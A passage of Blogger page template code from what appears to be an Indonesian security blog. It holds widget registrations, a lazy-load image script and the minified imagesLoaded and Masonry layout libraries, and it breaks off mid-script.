'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT/w640-h426/work-933061_1920.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Post By'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'labels', 'label': ''}]}, {'regionName': 'footer3', 'items': [{'name': 'comments', 'label': ''}]}], 'allBylineItems': [{'name': 'author', 'label': 'Post By'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'labels', 'label': ''}, {'name': 'comments', 'label': ''}]}, {'title': 'Ads on Top Latest Post', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML555'}, {'title': 'Ads on Bottom Latest Post', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML551'}, {'title': 'Iklan dibagian atas Artikel', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML111'}, {'title': 'Iklan Dibawah Artikel', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML222'}, {'title': 'Pages [Select One]', 'type': 'PageList', 'sectionId': 'Footer', 'id': 'PageList3'}, {'title': 'Pagination Number [Setting]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML2'}, {'title': 'Trafict Record [JS]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML4'}, {'title': 'Contact [JS][Jangan di Hapus]', 'type': 'ContactForm', 'sectionId': 'setting', 'id': 'ContactForm1'}, {'title': 'Next \x26amp; Prev [JS]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML123'}]}]);
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog3', 'ElementerMeta', document.getElementById('Blog3'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'ElementerMeta', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'ElementerSocialicon', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'ElementerHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Elementer Navigasi', document.getElementById('PageList1'), {'title': 'Navigasi [PageList]', 'links': [{'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'Elementer Navigasi', document.getElementById('PageList2'), {'title': 'Forum', 'links': [{'isCurrentPage': false, 'href': 'https://forum.seccodeid.com', 'title': 'Forum'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList4', 'Elementer Navigasi', document.getElementById('PageList4'), {'title': 'Blog version', 'links': [{'isCurrentPage': false, 'href': 'https://en-blog.seccodeid.com/', 'title': 'English Version'}, {'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'id': '0', 'title': 'Indonesian Version'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML616', 'Elementer Featured Slide [Select One]', document.getElementById('HTML616'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Elementer Featured Slide [Select One]', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'Elementer Blog', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'Elementer Blog', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML551', 'Elementer Blog', document.getElementById('HTML551'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Elementer Blog', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'Elementer Blog', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'Footer', document.getElementById('PageList3'), {'title': 'Pages [Select One]', 'links': [{'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/sitemap.xml', 'title': 'Sitemap'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'setting', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'setting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'setting', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact [JS][Jangan di Hapus]', 'blogId': '6751660949340906925', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7v1PAKT7q7mOwI5WuD3kV5rt7zEg:1768353928562', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML123', 'setting', document.getElementById('HTML123'), {}, 'displayModeFull'));
</script>
</body>-->
<!-- Script ================================================== -->
<script src='https://www.blogger.com/static/v1/widgets/2230271354-widgets.js'></script>
<script> //<![CDATA[
  _WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6398971660957230974', '', '6398971660957230974');
  _WidgetManager._SetDataContext([{
  'data': {
  'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js'
  }
  }]);
  _WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {
  'useNgc': true
  }, 'displayModeFull'));
  //]]>
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha.6/js/bootstrap.min.js'></script>
<script type='text/javascript'>
  //<![CDATA[
  /* lazy load google */
  let lazyImages = [].slice.call(document.querySelectorAll("img.lazy")); let active = false; const lazyLoad = function() {if (active === false) {active = true; setTimeout(function() {lazyImages.forEach(function(lazyImage) {if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {lazyImage.src = lazyImage.dataset.src; lazyImage.classList.remove("lazy"); lazyImages = lazyImages.filter(function(image) {return image !== lazyImage; }); if (lazyImages.length === 0) {document.removeEventListener("scroll", lazyLoad); window.removeEventListener("resize", lazyLoad); window.removeEventListener("orientationchange", lazyLoad); } } }); active = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoad); window.addEventListener("resize", lazyLoad); window.addEventListener("orientationchange", lazyLoad); }); let lazyBGImages = [].slice.call(document.querySelectorAll("div.lazy")); let BGactive = false; const lazyLoadBG = function() {if (BGactive === false) {BGactive = true; setTimeout(function() {lazyBGImages.forEach(function(lazyImage) {if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {lazyImage.style = lazyImage.dataset.style; lazyImage.classList.remove("lazy"); lazyBGImages = lazyBGImages.filter(function(BGimage) {return BGimage !== lazyImage; }); if (lazyBGImages.length === 0) {document.removeEventListener("scroll", lazyLoadBG); window.removeEventListener("resize", lazyLoadBG); window.removeEventListener("orientationchange", lazyLoadBG); } } }); BGactive = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoadBG); window.addEventListener("resize", lazyLoadBG); window.addEventListener("orientationchange", lazyLoadBG); }); let lazyBGImagesTagA = [].slice.call(document.querySelectorAll("a.lazy")); let BGactiveTagA = false; const lazyLoadBGTagA = function() {if (BGactiveTagA === false) {BGactiveTagA = true; setTimeout(function() {lazyBGImagesTagA.forEach(function(lazyImageTagA) {if ((lazyImageTagA.getBoundingClientRect().top <= window.innerHeight && lazyImageTagA.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImageTagA).display !== "none") {lazyImageTagA.style = lazyImageTagA.dataset.style; lazyImageTagA.classList.remove("lazy"); lazyBGImagesTagA = lazyBGImagesTagA.filter(function(BGimage) {return BGimage !== lazyImageTagA; }); if (lazyBGImagesTagA.length === 0) {document.removeEventListener("scroll", lazyLoadBGTagA); window.removeEventListener("resize", lazyLoadBGTagA); window.removeEventListener("orientationchange", lazyLoadBGTagA); } } }); BGactiveTagA = false; }, 200); } }; document.addEventListener("DOMContentLoaded", function() {document.addEventListener("scroll", lazyLoadBGTagA); window.addEventListener("resize", lazyLoadBGTagA); window.addEventListener("orientationchange", lazyLoadBGTagA); /* window.onload = function(){setTimeout(lazyLoadBGTagA, 1000); setTimeout(lazyLoad, 1000); setTimeout(lazyLoadBG, 1000); }; */ });

  /*!
  * imagesLoaded PACKAGED v4.1.3
  * JavaScript is all like "You images are done yet or what?"
  * MIT License
  */

  !function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});


  /*!
  * Masonry PACKAGED v4.2.0
  * Cascading grid layout library
  * http://masonry.desandro.com
  * MIT License
  * by David DeSandro
  */

  !function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);r.isBoxSizeOuter=s=200==t(o.width),i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var n=t.console;return i.htmlInit=function(e,o){i.docReady(function(){var r=i.toDashed(o),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(n&&n.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,o,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=this.layout.size,s=-1!=n.indexOf("%")?parseFloat(n)/100*r.width:parseInt(n,10),a=-1!=o.indexOf("%")?parseFloat(o)/100*r.height:parseInt(o,10);s=isNaN(s)?0:s,a=isNaN(a)?0:a,s-=e?r.paddingLeft:r.paddingRight,a-=i?r.paddingTop:r.paddingBottom,this.position.x=s,this.position.y=a},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return void this.layoutPosition();var a=t-i,h=e-n,u={};u.transform=this.getTranslate(a,h),this.transition({to:u,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return 